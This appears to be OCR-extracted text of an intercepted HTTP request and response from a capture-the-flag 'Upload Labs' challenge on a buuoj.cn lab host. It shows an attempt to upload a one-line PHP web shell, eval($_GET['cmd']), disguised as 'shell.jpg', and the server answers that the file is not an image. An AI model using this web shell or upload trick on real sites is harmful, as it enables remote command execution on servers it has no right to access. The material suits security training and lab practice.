 Request
Pretty Raw Hex
\n
1 POST /index.php HTTP/1.1
2 Host:
8a8f098d-a6e6-4f94-bc58-b1e2dc48dc33.node4.buuoj.cn:81
3 Content-Length: 347
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin:
http://8a8f098d-a6e6-4f94-bc58-b1e2dc48dc33.node4.buuoj.
cn:81
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryosq0z3OlHaEioFhk
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.81 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
10 Referer:
http://8a8f098d-a6e6-4f94-bc58-b1e2dc48dc33.node4.buuoj.
cn:81/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryosq0z3OlHaEioFhk
16 Content-Disposition: form-data; name="fileUpload";
filename="shell.jpg"
17 Content-Type: application/x-php
18
19 <script language="php">eval($_GET['cmd']);</script>
20
21 ------WebKitFormBoundaryosq0z3OlHaEioFhk
22 Content-Disposition: form-data; name="upload"
23
24 提交
25 ------WebKitFormBoundaryosq0z3OlHaEioFhk--
26
Response
Pretty Raw Hex Render
\n
Upload Labs
文件名： Choose File No file chosen
提交
exif_imagetype:not image!